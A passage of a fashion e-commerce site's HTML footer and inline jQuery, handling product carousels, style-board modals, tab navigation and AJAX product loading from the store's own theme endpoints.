 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
